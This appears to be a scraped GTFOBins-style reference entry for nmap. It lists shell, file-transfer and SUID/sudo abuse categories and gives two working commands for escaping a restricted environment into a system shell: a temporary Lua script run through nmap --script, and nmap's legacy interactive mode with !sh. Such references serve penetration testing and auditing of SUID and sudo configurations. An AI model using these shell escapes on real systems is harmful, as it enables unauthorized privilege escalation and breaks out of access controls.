 .. / nmap Star 4,602
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh